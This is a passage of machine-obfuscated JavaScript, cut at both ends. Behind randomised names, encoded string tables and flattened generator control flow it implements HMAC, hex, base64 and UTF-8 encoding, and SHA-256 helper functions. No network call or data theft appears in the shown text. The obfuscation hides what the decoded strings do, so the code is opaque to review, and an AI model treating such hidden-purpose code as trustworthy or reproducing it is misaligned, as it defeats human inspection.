ZYAEYmd=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]),di0xjFY=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<wSZa3X[0x61];X3O5HEa++){yyteK2(ZYAEYmd[X3O5HEa]=z6Ww6R[X3O5HEa]^0x36363636,di0xjFY[X3O5HEa]=z6Ww6R[X3O5HEa]^0x5c5c5c5c)}ieo2Dca=zrosBq_(ZYAEYmd.concat(wVGJmfK(uVco5P)),wSZa3X[0x64]+uVco5P.length*wSZa3X[0xb]);return fTzbNYY(zrosBq_(di0xjFY.concat(ieo2Dca),NVzPig(V8zsNk(0x138)+wSZa3X[0x63],wSZa3X[0x64],wSZa3X[0x65])))}function pm4v0BZ(...uVco5P){uVco5P[wSZa3X[0x0]]=wSZa3X[0x1];try{}catch(z6Ww6R){lSx6gJ=wSZa3X[0x3]}yyteK2(uVco5P[wSZa3X[0x13]]=lSx6gJ?qBVc6w(0x139):qBVc6w(0x13a),uVco5P[wSZa3X[0x2a]]=\"\",uVco5P[wSZa3X[0x66]]=wSZa3X[0x14]);for(uVco5P[wSZa3X[0x10]]=wSZa3X[0x3];uVco5P[wSZa3X[0x10]]<uVco5P[wSZa3X[0x3]].length;uVco5P[wSZa3X[0x10]]++){yyteK2(uVco5P[wSZa3X[0x66]]=uVco5P[wSZa3X[0x3]].charCodeAt(uVco5P[wSZa3X[0x10]]),uVco5P[wSZa3X[0x2a]]+=uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]>>>wSZa3X[0x10]&wSZa3X[0x67])+uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]&wSZa3X[0x67]))}return uVco5P[wSZa3X[0x2a]]}function XaGPlWs(lSx6gJ){var z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q;try{}catch(V8zsNk){uVco5P=\"\"}yyteK2(z6Ww6R=qBVc6w(0x13b),X3O5HEa=\"\",ieo2Dca=lSx6gJ.length);for(ZvYs3q=wSZa3X[0x3];ZvYs3q<ieo2Dca;ZvYs3q+=wSZa3X[0x5]){var ZYAEYmd=lSx6gJ.charCodeAt(ZvYs3q)<<wSZa3X[0x61]|(ZvYs3q+wSZa3X[0x1]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x1])<<wSZa3X[0xb]:wSZa3X[0x3])|(ZvYs3q+wSZa3X[0x2a]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x2a]):wSZa3X[0x3]),di0xjFY;for(di0xjFY=wSZa3X[0x3];di0xjFY<wSZa3X[0x10];di0xjFY++)ZvYs3q*wSZa3X[0xb]+di0xjFY*wSZa3X[0x1a]>lSx6gJ.length*wSZa3X[0xb]?X3O5HEa+=uVco5P:X3O5HEa+=z6Ww6R.charAt(ZYAEYmd>>>wSZa3X[0x1a]*(wSZa3X[0x5]-di0xjFY)&wSZa3X[0x19])}return X3O5HEa}function R9jedMT(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],yEW3GQ(z6Ww6R),yEW3GQ(uVco5P));function uVco5P(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x46]]=\"Ar(e@05w>}$v1,_IDk~7Z\\\")yP?u#!NC2`g{*3+tp.M%HKi:<Y&O8;Q6=xUjhG]^Ll9Wz[F4/BsbdqEoaJRfTnSmcVX|\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[-wSZa3X[0x68]]=wSZa3X[0x3];lSx6gJ[-wSZa3X[0x68]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[-wSZa3X[0x68]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x46]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[-wSZa3X[0x68]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}function z6Ww6R(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=uVco5P(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(lSx6gJ[wSZa3X[0x13]]=lSx6gJ[wSZa3X[0x1]].length,lSx6gJ[-wSZa3X[0x69]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])());var X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;lSx6gJ[wSZa3X[0x15]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])(bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length/wSZa3X[0x2a]));for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++)lSx6gJ[wSZa3X[0x15]][X3O5HEa]=lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a])<<wSZa3X[0xb]|lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a]+wSZa3X[0x1]);while(lSx6gJ[wSZa3X[0x15]].length>wSZa3X[0x3]){yyteK2(V8zsNk=bDvS8C(z6Ww6R(0x13e))(),ZvYs3q=wSZa3X[0x3]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++){yEW3GQ(di0xjFY);function ZYAEYmd(lSx6gJ){var uVco5P=\"$9:2?^*y+w;z5&kDX]M%V_/TAW|jsi~o{g)f7@P(q1vQ[#R0dx}c`,pm!3uH<64B=h8IUe>SGt.FEbYLOCZrlKN\\\"aJn\",z6Ww6R,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),ieo2Dca=z6Ww6R.length,ZvYs3q=[],V8zsNk=wSZa3X[0x3],ZYAEYmd=wSZa3X[0x3],di0xjFY=-wSZa3X[0x1]);for(pm4v0BZ=wSZa3X[0x3];pm4v0BZ<ieo2Dca;pm4v0BZ++){var XaGPlWs=uVco5P.indexOf(z6Ww6R[pm4v0BZ]);if(XaGPlWs===-wSZa3X[0x1])continue;if(di0xjFY<wSZa3X[0x3]){di0xjFY=XaGPlWs}else{yyteK2(di0xjFY+=XaGPlWs*wSZa3X[0x12],V8zsNk|=di0xjFY<<ZYAEYmd,ZYAEYmd+=(di0xjFY&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(ZvYs3q.push(V8zsNk&wSZa3X[0xc]),V8zsNk>>=wSZa3X[0xb],ZYAEYmd-=wSZa3X[0xb])}while(ZYAEYmd>wSZa3X[0x1c]);di0xjFY=-wSZa3X[0x1]}}if(di0xjFY>-wSZa3X[0x1]){ZvYs3q.push((V8zsNk|di0xjFY<<ZYAEYmd)&wSZa3X[0xc])}return dxW4N7(ZvYs3q)}function di0xjFY(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=ZYAEYmd(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(ZvYs3q=(ZvYs3q<<wSZa3X[0x61])+lSx6gJ[wSZa3X[0x15]][X3O5HEa],ieo2Dca=bDvS8C(di0xjFY(0x13f)).floor(ZvYs3q/lSx6gJ[wSZa3X[0x13]]),ZvYs3q-=ieo2Dca*lSx6gJ[wSZa3X[0x13]]);if(V8zsNk.length>wSZa3X[0x3]||ieo2Dca>wSZa3X[0x3])V8zsNk[V8zsNk.length]=ieo2Dca}yyteK2(lSx6gJ[-wSZa3X[0x69]][lSx6gJ[-wSZa3X[0x69]].length]=ZvYs3q,lSx6gJ[wSZa3X[0x15]]=V8zsNk)}lSx6gJ[wSZa3X[0x16]]=\"\";for(X3O5HEa=lSx6gJ[-wSZa3X[0x69]].length-wSZa3X[0x1];X3O5HEa>=wSZa3X[0x3];X3O5HEa--)lSx6gJ[wSZa3X[0x16]]+=lSx6gJ[wSZa3X[0x1]].charAt(lSx6gJ[-wSZa3X[0x69]][X3O5HEa]);lSx6gJ[wSZa3X[0x8]]=bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb]/(bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(lSx6gJ[wSZa3X[0x1]].length)/bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(wSZa3X[0x2a])));for(X3O5HEa=lSx6gJ[wSZa3X[0x16]].length;X3O5HEa<lSx6gJ[wSZa3X[0x8]];X3O5HEa++)lSx6gJ[wSZa3X[0x16]]=lSx6gJ[wSZa3X[0x1]][wSZa3X[0x3]]+lSx6gJ[wSZa3X[0x16]];return lSx6gJ[wSZa3X[0x16]]}function wwOIDKh(lSx6gJ){var uVco5P=\"\",z6Ww6R;z6Ww6R=-wSZa3X[0x1];var X3O5HEa,ieo2Dca;while(++z6Ww6R<lSx6gJ.length){yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"2_}u#91*!Ki4cHWQl&^OI{=)b3PABvkp`h|7SGU~0fZjt+o<yEeN]VYwd>6.LFRX%m,(qn\\\"rxMC[;5D$8gT@sza/?J:\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[-wSZa3X[0x6f]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x6d]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x6d]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x6d]]++){lSx6gJ[-wSZa3X[0x6e]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0x6d]]]);if(lSx6gJ[-wSZa3X[0x6e]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x6c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x6c]]=lSx6gJ[-wSZa3X[0x6e]]}else{yyteK2(lSx6gJ[wSZa3X[0x6c]]+=lSx6gJ[-wSZa3X[0x6e]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x6c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x6f]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x6c]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x6f]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x6f]])}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(X3O5HEa=lSx6gJ.charCodeAt(z6Ww6R),ieo2Dca=z6Ww6R+wSZa3X[0x1]<lSx6gJ.length?lSx6gJ.charCodeAt(z6Ww6R+wSZa3X[0x1]):wSZa3X[0x3]);if(0xd800<=X3O5HEa&&X3O5HEa<=0xdbff&&0xdc00<=ieo2Dca&&ieo2Dca<=0xdfff){yyteK2(X3O5HEa=0x10000+((X3O5HEa&wSZa3X[0x71])<<wSZa3X[0x70])+(ieo2Dca&wSZa3X[0x71]),z6Ww6R++)}if(X3O5HEa<=wSZa3X[0x2c])uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(X3O5HEa);else if(X3O5HEa<=0x7ff)uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(wSZa3X[0x73]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x26],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=wSZa3X[0x7b])uVco5P+=bDvS8C(qBVc6w(0x141)+wSZa3X[0x2f]).fromCharCode(wSZa3X[0x74]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x67],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=0x1fffff)uVco5P+=bDvS8C(V8zsNk(0x142)).fromCharCode(wSZa3X[0x4]|X3O5HEa>>>wSZa3X[0x75]&wSZa3X[0x1c],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19])}return uVco5P}function wVGJmfK(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={rTCYl9C:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0x52)with(V8zsNk.jCQaN7||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0x0:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0xa7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[X3O5HEa+-0x46],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[X3O5HEa+0x32]))(lSx6gJ[wSZa3X[X3O5HEa+-0x44]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0x15d,X3O5HEa+=0x4f,ieo2Dca+=0x230,ZvYs3q+=-0x199);break;case-0x77:for(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[X3O5HEa+-0x87]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[0xf]]]=wSZa3X[X3O5HEa+-0x93];for(lSx6gJ[wSZa3X[z6Ww6R+0xce]]=wSZa3X[ieo2Dca+-0xec];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[X3O5HEa+-0x95]][lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]>>wSZa3X[X3O5HEa+-0x6b]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]/wSZa3X[ieo2Dca+-0xe4])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[0x1]];case V8zsNk.rTCYl9C.LSzBMyZ+0xe:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=0xcb,X3O5HEa+=0x4b,ieo2Dca+=0x57,ZvYs3q+=-0x14b);break;case X3O5HEa- -0xc8:case 0x9b:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0x67,V8zsNk.jCQaN7=V8zsNk.dB7vAG6,z6Ww6R+=-0x8b,X3O5HEa+=0xee,ZvYs3q+=-0x14b);break;case-0x5b:case V8zsNk.rTCYl9C.LSzBMyZ+0x11b:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[z6Ww6R+0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0xbf,X3O5HEa+=0x99,ieo2Dca+=0x82,ZvYs3q+=-0x147);break;default:yyteK2(V8zsNk.jCQaN7=V8zsNk.IGldzOS,z6Ww6R+=0x7e,X3O5HEa+=0x71,ieo2Dca+=0xc1,ZvYs3q+=-0x14b);break;case ieo2Dca- -0xb4:for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[0xf]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]]=wSZa3X[0x3];for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+0x37]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]>>wSZa3X[X3O5HEa+0x2e]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[ieo2Dca+0x37]]/wSZa3X[ieo2Dca+0x33])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[ieo2Dca+0x29]]}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x9e,0x47,-0x141,0x5c).next().value);if(uVco5P){return z6Ww6R}}function fTzbNYY(lSx6gJ){var uVco5P,z6Ww6R;function X3O5HEa(lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={lgeG9A:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0xe0)with(V8zsNk.U9fxq4||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case z6Ww6R- -0x42:case-0x26:case 0xc3:case X3O5HEa- -0x120:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x84,-0x7b],lgeG9A.oOS0Wp=\"EPYNDTiksj;![_7*,6\\\"lVJgObCxB>~{p1)@8|^t?/Md$SGI54FZ]frq9U(wL0R}#3zaAncyX&Q:e.hmvHKo=%Wu+<`2\",lgeG9A.EAvIdG=\"\"+(lSx6gJ||\"\"),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa3,X3O5HEa+=0x164,ieo2Dca+=-0xdb,ZvYs3q+=-0xf);break;case-0x1d:case z6Ww6R-0x111:return uVco5P=!0x0,dxW4N7(_72g0J);case ZvYs3q- -0x18:case-0x2e:yyteK2(V8zsNk.lgeG9A._Gabvcn=EAvIdG.length,V8zsNk.lgeG9A._72g0J=[],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xad);break;case-0x93:case X3O5HEa-0x11a:yyteK2(V8zsNk.lgeG9A.FopL4h_=wSZa3X[ieo2Dca+0xd6],V8zsNk.lgeG9A.wCxNWW=wSZa3X[0x3],V8zsNk.lgeG9A.Je0N0JE=-wSZa3X[0x1],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x1d4,X3O5HEa+=-0x8b,ieo2Dca+=0x80,ZvYs3q+=-0xa6);break;case-0x46:case V8zsNk.lgeG9A.s4Yxa_+0x10d:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x73,-0x58],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xb6,X3O5HEa+=0x42,ieo2Dca+=-0x91,ZvYs3q+=0xbf);break;case-0x85:yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x274,X3O5HEa+=-0x44,ieo2Dca+=-0x149,ZvYs3q+=0x14);break;case z6Ww6R- -0x93:case-0xdb:case-0x4:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[0x7e,0x5c],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x292,X3O5HEa+=-0x19f,ieo2Dca+=0x44,ZvYs3q+=-0x68);break;case-0x88:yyteK2(V8zsNk.U9fxq4=V8zsNk.ldYfI9,z6Ww6R+=0x14a,X3O5HEa+=-0x52,ieo2Dca+=-0xd2,ZvYs3q+=0xce);break;case V8zsNk.lgeG9A.aGKEj_J+0x134:for(V8zsNk.lgeG9A.otFsh8=wSZa3X[z6Ww6R+-0x15f];otFsh8<_Gabvcn;otFsh8++){V8zsNk.lgeG9A.mxh6ZV=oOS0Wp.indexOf(EAvIdG[otFsh8]);if(mxh6ZV===-wSZa3X[X3O5HEa+-0x24])continue;if(Je0N0JE<wSZa3X[z6Ww6R+-0x15f]){Je0N0JE=mxh6ZV}else{yyteK2(Je0N0JE+=mxh6ZV*wSZa3X[ieo2Dca+0x65],FopL4h_|=Je0N0JE<<wCxNWW,wCxNWW+=(Je0N0JE&wSZa3X[0x22])>wSZa3X[ieo2Dca+0x76]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(_72g0J.push(FopL4h_&wSZa3X[0xc]),FopL4h_>>=wSZa3X[0xb],wCxNWW-=wSZa3X[0xb])}while(wCxNWW>wSZa3X[0x1c]);Je0N0JE=-wSZa3X[0x1]}}if(Je0N0JE>-wSZa3X[0x1]){yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x44,X3O5HEa+=-0x87);break}else{yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa1,X3O5HEa+=-0x87,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break}case-0x3d:case z6Ww6R-0x130:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[0xc]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xe5,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break;case V8zsNk.lgeG9A.s4Yxa_+0xce:case-0xf2:default:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[X3O5HEa+-0x1c]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0x1f,X3O5HEa+=-0x8a,ieo2Dca+=-0x70,ZvYs3q+=0x7f);break}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0xde,-0xb4,0x8,0x3a).next().value);if(uVco5P){return z6Ww6R}}function ieo2Dca(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=X3O5HEa(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}uVco5P=\"\";for(z6Ww6R=wSZa3X[0x3];z6Ww6R<lSx6gJ.length*wSZa3X[0x76];z6Ww6R+=wSZa3X[0xb])uVco5P+=bDvS8C(ieo2Dca(0x146)).fromCharCode(lSx6gJ[z6Ww6R>>wSZa3X[0x2b]]>>>wSZa3X[0x77]-z6Ww6R%wSZa3X[0x76]&wSZa3X[0xc]);return uVco5P}function jm8vGT6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x3]]<<wSZa3X[0x76]-lSx6gJ[wSZa3X[0x1]]}function RnWZAf(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]}function ya2Eym6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^~lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]}function V9K9GRt(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]^lSx6gJ[wSZa3X[0x1]]&lSx6gJ[wSZa3X[0x2a]]}function tjlpzz(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x2a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x24])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x16)}function GlYVeaK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0xb)^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x19)}function HUOPrM(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1c])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x5])}function FhIJtx(lSx6gJ){return jm8vGT6(lSx6gJ,0x11)^jm8vGT6(lSx6gJ,wSZa3X[0x78])^RnWZAf(lSx6gJ,wSZa3X[0x70])}function QSHSTNK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x25])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x3f])}function hOyEoE(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return 